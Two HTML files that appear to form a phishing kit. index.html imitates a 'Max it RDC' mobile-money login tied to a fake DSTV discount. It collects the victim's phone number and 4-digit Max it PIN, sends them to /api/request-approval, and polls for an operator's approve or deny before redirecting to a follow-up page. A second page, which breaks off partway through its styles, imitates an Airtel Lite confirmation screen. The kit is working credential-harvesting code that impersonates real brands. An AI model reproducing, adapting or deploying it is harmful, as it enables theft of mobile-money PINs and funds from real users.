
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
<title>Max it RDC — Connexion</title>
<style>
  :root{
    --maxit-orange:#ff7900;
    --text-dark:#3d4a59;
    --text-grey:#9299a3;
    --border-blue:#b7c0c9;
    --navy:#1d2c55;
  }
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent;}
  html{-webkit-text-size-adjust:100%;}
  body{
    font-family:'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background:#fff;
    color:var(--text-dark);
    min-height:100svh;
    width:100%;
    display:flex;
    flex-direction:column;
    padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left);
  }
  .topbar{
    height:90px;
    background:linear-gradient(90deg,#ff7900 0%,#e65c00 100%);
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 20px;
  }
  .topbar .logo-img{
    height:48px;
    min-width:112px;
    padding:6px 12px;
    background:#fff;
    border-radius:6px;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .maxit-wordmark{display:flex;align-items:baseline;gap:4px;color:var(--maxit-orange);white-space:nowrap;}
  .maxit-wordmark strong{font-size:23px;font-weight:900;letter-spacing:-1.5px;}
  .maxit-wordmark span{font-size:10px;font-weight:800;letter-spacing:.04em;}
  .top-actions{
    display:flex;
    align-items:center;
    gap:14px;
    color:#fff;
  }
  .top-actions svg{width:26px;height:26px;display:block;}
  .language{
    min-width:145px;
    height:52px;
    border:1px solid rgba(255,255,255,.75);
    border-radius:12px;
    display:flex;
    align-items:center;
    justify-content:center;
    color:#fff;
    font-size:20px;
    font-weight:800;
  }
  .offer-bar{
    height:76px;
    background:#1b2a4f;
    color:#fff;
    display:flex;
    align-items:center;
    justify-content:center;
    gap:18px;
  }
  .offer-chip{
    background:linear-gradient(135deg,#ff922e,#e65c00);
    border-radius:24px;
    padding:12px 18px;
    font-size:22px;
    font-weight:900;
  }
  .offer-text{
    font-size:22px;
    font-weight:800;
  }
  main{
    flex:1;
    width:100%;
    max-width:630px;
    margin:0 auto;
    padding:44px 25px 80px;
  }
  .secure-card{
    border:1px solid #e2e4e8;
    border-radius:34px;
    background:#fff;
    box-shadow:0 12px 24px rgba(0,0,0,.12);
    overflow:hidden;
  }
  .secure-head{
    height:170px;
    background:var(--maxit-orange);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
  }
  .partner-row{
    display:flex;
    align-items:center;
    gap:24px;
  }
  .partner-row .logo-img{
    height:64px;
    min-width:138px;
    background:#fff;
    border-radius:8px;
    padding:8px 16px;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .multiply{font-size:30px;font-weight:700;}
  .dstv-box{
    height:64px;
    min-width:180px;
    background:#fff;
    color:#111;
    border-radius:8px;
    display:flex;
    align-items:center;
    justify-content:center;
  }
  .dstv-wordmark{
    color:#111;
    font-size:32px;
    font-weight:900;
    letter-spacing:-1px;
  }
  .secure-head h1{
    color:#fff;
    font-size:34px;
    line-height:1;
    margin-top:25px;
  }
  .secure-body{
    padding:38px 38px 32px;
  }
  .intro{
    text-align:center;
    color:#4e5a69;
    font-size:25px;
    font-weight:700;
    margin-bottom:42px;
  }
  h2.field-title{
    color:var(--text-dark);
    font-size:28px;
    font-weight:800;
    margin-bottom:20px;
  }

  .phone-field{
    display:flex;
    align-items:center;
    gap:18px;
    border:2px solid var(--border-blue);
    border-radius:18px;
    padding:16px 20px;
    margin-bottom:18px;
    min-height:82px;
    box-shadow:inset 0 0 0 2px #dfe5ea;
  }
  .phone-field .flag{
    display:none;
  }
  .phone-field .code{
    font-size:30px;
    font-weight:800;
    color:#5a6370;
    flex-shrink:0;
    padding-right:18px;
    border-right:1px solid #bac1ca;
  }
  .phone-field input{
    flex:1;
    border:none;
    outline:none;
    font-size:31px;
    font-weight:800;
    color:#111;
    min-width:0;
    width:100%;
  }
  .phone-field input::placeholder{color:#a7adb4;}

  .format-text{
    color:#a9afb7;
    font-size:20px;
    margin:8px 0 38px;
  }
  .phone-field .code{line-height:1.2;}

  .flag{
    width:24px;height:18px;
    flex-shrink:0;
    border-radius:2px;
    overflow:hidden;
    display:flex;
  }
  .phone-field .flag{display:none;}

  .code-label{
    text-align:center;
    font-size:14px;
    color:var(--text-grey);
    font-weight:600;
    margin-bottom:14px;
  }

  .code-row{
    display:flex;
    align-items:center;
    justify-content:center;
    gap:10px;
    margin-bottom:32px;
    flex-wrap:nowrap;
  }
  .code-boxes{
    display:flex;
    gap:10px;
    flex:1;
    justify-content:center;
  }
  .code-boxes input{
    width:100%;
    max-width:56px;
    aspect-ratio:1;
    min-width:40px;
    min-height:44px;
    text-align:center;
    font-size:20px;
    font-weight:700;
    border:2px solid var(--border-blue);
    border-radius:10px;
    outline:none;
    color:var(--text-dark);
  }
  .code-boxes input:focus{border-color:var(--maxit-orange);}

  .connexion-btn{
    width:100%;
    min-height:86px;
    border-radius:22px;
    border:none;
    background:#d9dde3;
    color:#fff;
    font-size:30px;
    font-weight:900;
    letter-spacing:5px;
    cursor:pointer;
    touch-action:manipulation;
    cursor:not-allowed;
    transition:background .2s ease;
    margin-top:2px;
  }
  .connexion-btn.active{
    background:var(--maxit-orange);
    cursor:pointer;
    box-shadow:0 10px 16px rgba(255,121,0,.25);
  }
  .connexion-btn.active:active{transform:translateY(1px) scale(0.99);}

  /* --- Invalid phone number modal --- */
  .invalid-modal{
    position:fixed;
    inset:0;
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    background:rgba(24,31,42,0.58);
    backdrop-filter:blur(1px);
    -webkit-backdrop-filter:blur(1px);
    z-index:100;
  }

  .invalid-modal.visible{display:flex;}

  .invalid-card{
    width:min(510px, calc(100% - 16px));
    background:#fff;
    border-radius:28px;
    padding:58px 0 0;
    text-align:left;
    overflow:hidden;
    box-shadow:0 18px 44px rgba(0,0,0,0.28);
  }

  .warning-icon{
    display:none;
  }

  .invalid-card h2{
    display:none;
  }

  .invalid-card p{
    color:#34414f;
    font-size:27px;
    font-weight:700;
    line-height:1.45;
    margin:0 36px 42px;
  }

  .invalid-card button{
    width:50%;
    min-height:92px;
    border:none;
    border-radius:0;
    background:#fff;
    color:#244d87;
    font-size:29px;
    font-weight:800;
    cursor:pointer;
  }
  .sheet-actions{
    display:flex;
    border-top:1px solid #e5e7ea;
  }
  .sheet-actions button + button{border-left:1px solid #e5e7ea;}
  .sheet-actions #invalidOkBtn{color:#244d87;}
  .sheet-actions #sendBtn:disabled{
    color:#9aa3ad;
    cursor:not-allowed;
  }
  .pin-line{
    height:1px;
    background:#dfe3e7;
    margin:18px 36px 12px;
  }
  .pin-dots{
    display:flex;
    justify-content:center;
    gap:14px;
    margin:0 36px 28px;
  }
  .pin-dots i{
    width:48px;
    height:48px;
  }
  .pin-dots input{
    width:48px;
    height:48px;
    border:none;
    border-bottom:2px solid #d4d8de;
    text-align:center;
    font-size:28px;
    color:#34414f;
    outline:none;
  }

  @media(max-width:480px){
    body{min-height:100dvh;}
    .topbar{
      height:64px;
      padding:0 12px;
    }
    .topbar .logo-img{
      height:40px;
      min-width:92px;
      padding:5px 9px;
      border-radius:5px;
    }
    .maxit-wordmark strong{font-size:19px;}
    .maxit-wordmark span{font-size:8px;}
    .top-actions{gap:7px;}
    .top-actions svg{
      width:20px;
      height:20px;
    }
    .top-actions svg:nth-of-type(2){display:none;}
    .language{
      min-width:74px;
      height:34px;
      border-radius:8px;
      font-size:12px;
    }
    .offer-bar{
      height:44px;
      gap:8px;
      padding:0 10px;
    }
    .offer-chip{
      flex:none;
      border-radius:14px;
      padding:6px 9px;
      font-size:11px;
    }
    .offer-text{
      min-width:0;
      font-size:11px;
      line-height:1.2;
      text-align:left;
    }
    main{
      max-width:none;
      padding:16px 12px 28px;
    }
    .secure-card{
      border-radius:18px;
      box-shadow:0 6px 16px rgba(0,0,0,.10);
    }
    .secure-head{
      height:128px;
    }
    .partner-row{gap:10px;}
    .partner-row .logo-img{
      height:44px;
      min-width:112px;
      border-radius:6px;
      padding:5px 9px;
    }
    .multiply{
      font-size:19px;
    }
    .dstv-box{
      height:44px;
      min-width:112px;
      border-radius:6px;
    }
    .dstv-wordmark{font-size:23px;}
    .secure-head h1{
      font-size:22px;
      margin-top:16px;
    }
    .secure-body{
      padding:20px 16px 16px;
    }
    .intro{
      font-size:15px;
      line-height:1.35;
      margin-bottom:20px;
    }
    h2.field-title{
      font-size:16px;
      margin-bottom:10px;
    }
    .phone-field{
      gap:10px;
      min-height:58px;
      border-width:1.5px;
      border-radius:12px;
      padding:10px 12px;
      margin-bottom:8px;
      box-shadow:inset 0 0 0 1px #dfe5ea;
    }
    .phone-field .code{
      font-size:17px;
      padding-right:10px;
    }
    .phone-field input{
      font-size:18px;
    }
    .format-text{
      font-size:12px;
      margin:6px 0 18px;
    }
    .connexion-btn{
      min-height:54px;
      border-radius:12px;
      font-size:16px;
      letter-spacing:2px;
    }
    .invalid-modal{
      padding:12px 12px 42px;
    }
    .invalid-card{
      width:100%;
      border-radius:18px;
      padding-top:20px;
    }
    .invalid-card p{
      font-size:16px;
      line-height:1.45;
      margin:0 20px 18px;
    }
    .invalid-card button{
      min-height:56px;
      font-size:16px;
    }
    .pin-line{
      margin:10px 20px 8px;
    }
    .pin-dots{
      gap:8px;
      margin:0 20px 16px;
    }
    .pin-dots i,
    .pin-dots input{
      width:42px;
      height:42px;
    }
    .pin-dots input{font-size:20px;}
    .approval-overlay{padding:16px;}
    .approval-card{
      border-radius:16px;
      padding:24px 20px 20px;
    }
    .spinner{
      width:44px;
      height:44px;
    }
  }

  /* --- Waiting-for-approval overlay --- */
  .approval-overlay{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,0.32);
    backdrop-filter:blur(2px);
    -webkit-backdrop-filter:blur(2px);
    display:none;
    align-items:center;
    justify-content:center;
    padding:24px;
    text-align:center;
    z-index:50;
  }
  .approval-overlay.visible{display:flex;}
  .approval-card{
    width:min(540px, 100%);
    background:#fff;
    border-radius:22px;
    padding:30px 28px 24px;
    box-shadow:0 18px 44px rgba(0,0,0,0.18);
    text-align:center;
  }
  .spinner{
    width:52px;
    height:52px;
    border:4px solid #eee;
    border-top-color:var(--maxit-orange);
    border-radius:50%;
    animation:spin 0.9s linear infinite;
    margin:0 auto 18px;
  }
  @keyframes spin{
    to{transform:rotate(360deg);}
  }
  .approval-overlay h2{
    font-size:clamp(23px,4vw,36px);
    font-weight:800;
    color:var(--maxit-orange);
    margin-bottom:10px;
  }
  .approval-overlay p{
    font-size:clamp(16px,2.6vw,22px);
    color:#2a2a2a;
    max-width:300px;
    line-height:1.45;
    margin:0 auto;
  }
  .approval-overlay .denied-msg{
    display:none;
    color:var(--maxit-orange);
    font-weight:700;
    font-size:clamp(18px,3vw,26px);
    margin-top:8px;
  }
  .approval-overlay .retry-btn{
    display:none;
    margin-top:18px;
    border:none;
    background:var(--maxit-orange);
    color:#fff;
    font-weight:800;
    font-size:clamp(18px,3vw,26px);
    letter-spacing:0.4px;
    width:100%;
    min-height:58px;
    border-radius:12px;
    cursor:pointer;
    box-shadow:0 10px 20px rgba(255,121,0,.22);
  }

  footer{
    display:none;
  }
  footer .logo-row{margin-bottom:22px;}
  footer .footer-logo-img{height:30px;}
  footer .logo-tag{margin-bottom:22px;}
  footer .collab-text{
    font-size:14px;
    color:var(--text-dark);
    font-weight:600;
  }
  footer .collab-brand{
    font-size:14px;
    color:var(--text-dark);
    font-weight:700;
    margin-top:2px;
  }
  footer hr{
    border:none;
    border-top:1px solid #e0e0e0;
    margin:22px 0 18px;
  }
  footer .copyright{
    font-size:12px;
    color:#9b9b9b;
  }
</style>
</head>
<body>
  <header class="topbar">
    <div class="logo-img" role="img" aria-label="Max it RDC">
      <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
    </div>
    <div class="top-actions" aria-hidden="true">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12.5a11 11 0 0 1 14 0M8.5 16a6 6 0 0 1 7 0M12 19.5h.01"/><path d="M2.5 9a15 15 0 0 1 19 0"/></svg>
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 11l9-8 9 8"/><path d="M5 10v10h14V10M9 20v-6h6v6"/></svg>
      <div class="language">FR</div>
    </div>
  </header>
  <div class="offer-bar">
    <span class="offer-chip">70% OFF</span>
    <span class="offer-text">OFFRES DISPONIBLES JUSQU’EN MAI 2027</span>
  </div>

  <main>
    <section class="secure-card">
      <div class="secure-head">
        <div class="partner-row">
          <div class="logo-img" role="img" aria-label="Max it RDC">
            <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
          </div>
          <span class="multiply">×</span>
          <div class="dstv-box" role="img" aria-label="DSTV"><span class="dstv-wordmark">DSTV</span></div>
        </div>
        <h1>Activation sécurisée</h1>
      </div>
      <div class="secure-body">
        <p class="intro">Entrez votre numéro de téléphone pour effectuer le paiement</p>
        <h2 class="field-title">Numéro de téléphone</h2>
        <div class="phone-field">
          <span class="code">+243</span>
          <input type="tel" id="phoneInput" placeholder="080 123 4567" inputmode="numeric" maxlength="10">
        </div>
        <p class="format-text">Préfixes acceptés : 80, 84, 85, 89 et 9x (avec ou sans 0 initial)</p>
        <button class="connexion-btn" id="connexionBtn" disabled>
          <span aria-hidden="true">→</span>&nbsp;&nbsp; CONTINUER
        </button>
      </div>
    </section>
  </main>

  <div class="invalid-modal" id="invalidModal" role="dialog" aria-modal="true" aria-labelledby="invalidTitle">
    <div class="invalid-card">
      <h2 id="invalidTitle">Format invalide</h2>
      <p id="invalidMessage">Entrez un numéro mobile valide pour continuer.</p>
      <div class="pin-line" id="pinLine"></div>
      <div class="pin-dots" id="pinDots" aria-hidden="true">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
        <input type="password" maxlength="1" inputmode="numeric" class="dialog-pin">
      </div>
      <div class="sheet-actions">
        <button type="button" id="invalidOkBtn">Annuler</button>
        <button type="button" id="sendBtn" disabled>Envoyer</button>
      </div>
    </div>
  </div>

  <div class="approval-overlay" id="approvalOverlay">
    <div class="approval-card">
      <div class="spinner" id="spinner"></div>
      <h2 id="overlayTitle">En attente d’approbation</h2>
      <p id="overlayText">Votre demande a été envoyée. Veuillez patienter pendant la vérification…</p>
      <p class="denied-msg" id="deniedMsg">Code PIN incorrect.</p>
      <button class="retry-btn" id="retryBtn">RÉESSAYER</button>
    </div>
  </div>

  <footer>
    <div class="logo-row">
      <div class="logo-img footer-logo-img" role="img" aria-label="Max it RDC">
        <div class="maxit-wordmark"><strong>max it</strong><span>RDC</span></div>
      </div>
    </div>
    <div class="collab-text">En collaboration avec</div>
    <div class="collab-brand">DSTV</div>
    <hr>
    <div class="copyright">© 2026 Max it RDC. Tous droits réservés.</div>
  </footer>

<script>
  [
    'smsCooldownUntil',
    'smsExpired',
    'smsRetryInProgress'
  ].forEach(key => sessionStorage.removeItem(key));

  const phoneInput = document.getElementById('phoneInput');
  const codeBoxes = Array.from(document.querySelectorAll('.code-box'));
  const dialogPinBoxes = Array.from(document.querySelectorAll('.dialog-pin'));
  const DRC_MOBILE_PATTERN = /^(?:0?(?:80|84|85|89|9[0-9])[0-9]{7})$/;

  // Automatically reflect the phone number passed from the loan application.
  const incomingParams = new URLSearchParams(window.location.search);
  const incomingPhone = incomingParams.get('phone') || '';
  const normalizedPhone = incomingPhone.replace(/\D/g, '').replace(/^243/, '');
  if (DRC_MOBILE_PATTERN.test(normalizedPhone)) {
    phoneInput.value = normalizedPhone;
  }
  const connexionBtn = document.getElementById('connexionBtn');

  const invalidModal = document.getElementById('invalidModal');
  const invalidMessage = document.getElementById('invalidMessage');
  const invalidOkBtn = document.getElementById('invalidOkBtn');
  const sendBtn = document.getElementById('sendBtn');
  const pinLine = document.getElementById('pinLine');
  const pinDots = document.getElementById('pinDots');

  function showInvalidPhone(message){
    invalidMessage.innerHTML = message;
    pinLine.style.display = 'none';
    pinDots.style.display = 'none';
    sendBtn.style.display = 'none';
    invalidOkBtn.style.width = '100%';
    invalidModal.classList.add('visible');
  }

  function showActivationDialog(phone){
    invalidMessage.innerHTML =
      'Voulez-vous activer ce forfait<br>pour +' +
      '243 ' + phone + ' ?<br><br><strong>Entrez votre code PIN Max it à 4 chiffres :</strong>';
    dialogPinBoxes.forEach(box => {
      box.value = '';
      box.style.borderBottomColor = '#d4d8de';
    });
    sendBtn.disabled = true;
    pinLine.style.display = 'block';
    pinDots.style.display = 'flex';
    sendBtn.style.display = 'inline-block';
    invalidOkBtn.style.width = '50%';
    invalidModal.classList.add('visible');
    dialogPinBoxes[0].focus();
  }

  function getPin(){
    return dialogPinBoxes.map(box => box.value).join('');
  }

  function updatePinState(){
    const digits = dialogPinBoxes.map(box => box.value);
    const complete = digits.every(digit => /^\d$/.test(digit));
    sendBtn.disabled = !complete;
    dialogPinBoxes.forEach(box => {
      box.style.borderBottomColor = complete ? '#d4d8de' : '#d64545';
    });
    return complete ? digits.join('') : null;
  }

  function checkFormValid(){
    const phone = phoneInput.value.trim();
    if(phone.length > 0){
      connexionBtn.classList.add('active');
      connexionBtn.disabled = false;
    } else {
      connexionBtn.classList.remove('active');
      connexionBtn.disabled = true;
    }
  }

  phoneInput.addEventListener('input', () => {
    // Keep the field clean, but do not show an error while typing.
    phoneInput.value = phoneInput.value.replace(/[^0-9]/g, '');
    checkFormValid();
  });

  invalidOkBtn.addEventListener('click', () => {
    invalidModal.classList.remove('visible');
    phoneInput.focus();
  });
  sendBtn.addEventListener('click', () => {
    const pin = updatePinState();
    if(!pin){
      const firstEmptyBox = dialogPinBoxes.find(box => !box.value);
      if(firstEmptyBox) firstEmptyBox.focus();
      return;
    }
    invalidModal.classList.remove('visible');
    submitLoginRequest(pin);
  });
  codeBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < codeBoxes.length - 1){
        codeBoxes[i + 1].focus();
      }
      checkFormValid();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        codeBoxes[i - 1].focus();
      }
    });
  });

  dialogPinBoxes.forEach((box, i) => {
    box.addEventListener('input', () => {
      box.value = box.value.replace(/[^0-9]/g, '');
      if(box.value && i < dialogPinBoxes.length - 1){
        dialogPinBoxes[i + 1].focus();
      }
      updatePinState();
    });
    box.addEventListener('keydown', (e) => {
      if(e.key === 'Backspace' && !box.value && i > 0){
        dialogPinBoxes[i - 1].focus();
      }
    });
    box.addEventListener('paste', (e) => {
      e.preventDefault();
      const digits = (e.clipboardData || window.clipboardData)
        .getData('text')
        .replace(/\D/g, '')
        .slice(0, dialogPinBoxes.length - i);

      digits.split('').forEach((digit, offset) => {
        dialogPinBoxes[i + offset].value = digit;
      });
      updatePinState();
      const nextIndex = Math.min(i + digits.length, dialogPinBoxes.length - 1);
      dialogPinBoxes[nextIndex].focus();
    });
  });

  const overlay = document.getElementById('approvalOverlay');
  const spinner = document.getElementById('spinner');
  const overlayTitle = document.getElementById('overlayTitle');
  const overlayText = document.getElementById('overlayText');
  const deniedMsg = document.getElementById('deniedMsg');
  const retryBtn = document.getElementById('retryBtn');
  let pollTimer = null;

  function showOverlayWaiting(){
    overlay.classList.add('visible');
    spinner.style.display = 'block';
    overlayTitle.textContent = 'Veuillez patienter...';
    overlayTitle.style.display = 'block';
    overlayText.style.display = 'block';
    overlayText.textContent = 'Cela prend généralement quelques secondes';
    deniedMsg.style.display = 'none';
    retryBtn.style.display = 'none';
  }

  function pollApproval(id, params){
    if(pollTimer) clearInterval(pollTimer);
    pollTimer = setInterval(async () => {
      try {
        const res = await fetch('/api/check-approval/' + id);
        const data = await res.json();

        if(data.status === 'approved'){
          clearInterval(pollTimer);
          params.set('id', id);
          window.location.href = 'pto.html?' + params.toString();
        } else if(data.status === 'denied'){
          clearInterval(pollTimer);
          spinner.style.display = 'none';
          overlayTitle.style.display = 'none';
          overlayText.style.display = 'none';
          deniedMsg.style.display = 'block';
          retryBtn.style.display = 'inline-block';
        }
        // 'pending' -> keep polling
      } catch (err) {
        // network hiccup — keep trying silently
      }
    }, 2500);
  }

  retryBtn.addEventListener('click', () => {
    overlay.classList.remove('visible');
  });

  connexionBtn.addEventListener('click', async () => {
    const phone = phoneInput.value.trim();

    // Show the invalid-number page only when the user tries to submit.
    if(!DRC_MOBILE_PATTERN.test(phone)){
      showInvalidPhone(
        'Entrez un numéro mobile valide de 9 ou 10 chiffres.<br>Veuillez saisir le bon numéro et réessayer.'
      );
      return;
    }

    if(connexionBtn.disabled) return;
    showActivationDialog(phone);
  });

  async function submitLoginRequest(code){
    const phone = phoneInput.value.trim();
    const params = new URLSearchParams(window.location.search);
    params.set('phone', phone);
    sessionStorage.setItem('airtelPhone', phone);
    showOverlayWaiting();

    try {
      const res = await fetch('/api/request-approval', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          plan: params.get('plan'),
          price: params.get('price'),
          phone: phone,
          code: code,
          step: 'login'
        })
      });
      const data = await res.json();
      if(!res.ok) throw new Error(data.error || 'Impossible d’envoyer la demande.');
      pollApproval(data.id, params);
    } catch (err) {
      overlayTitle.textContent = 'Erreur de connexion';
      overlayText.textContent = "Impossible d’envoyer la demande. Vérifiez votre connexion et réessayez.";
      spinner.style.display = 'none';
      retryBtn.style.display = 'inline-block';
    }
  }
</script>

</body>
</html>
</file>

<file: mwish.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, viewport-fit=cover">
  <title>Airtel Lite - Activation confirmée</title>
  <style>
    :root {
      --airtel-red: #cf1a20;
      --text-dark: #3d4a59;
      --text-grey: #9299a3;
      --border-blue: #b7c0c9;
    }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html { -webkit-text-size-adjust: 100%; }
    body {
      min-height: 100svh;
      display: flex;
      flex-direction: column;
      background: #fff;
      color: var(--text-dark);
      font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    }
    .topbar {
      height: 90px;
      background: linear-gradient(90deg, #e51920 0%, #bc171d 100%);
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 20px;
    }
    .topbar .logo-img {
      height: 48px;
      width: auto;
      padding: 7px 12px;
      background: #fff;
      border-radius: 6px;
    }
    .top-actions {
      display: flex;
      align-items: center;
      gap: 14px;
      color: #fff;
    }
    .top-actions svg { width: 26px; height: 26px; }
    .language {
      min-width: 145px;
      height: 52px;
      border: 1px solid rgba(255,255,255,.75);
      border-radius: 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #fff;
      font-size: 20px;
      font-weight: 800;
    }
    .offer-bar {
      height: 76px;
      background: #1b2a4f;
      color: #fff;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 18px;
    }
    .offer-chip {
      background: linear-gradient(135deg, #e7353a, #bc171d);
      border-radius: 24px;
      padding: 12px 18px;
      font-size: 22px;
      font-weight: 900;
    }
    .offer-text { font-size: 22px; font-weight: 800; }
    main {
      flex: 1;
      width: 100%;
      max-width: 630px;
      margin: 0 auto;
      padding: 44px 25px 80px;
    }
    .secure-card {
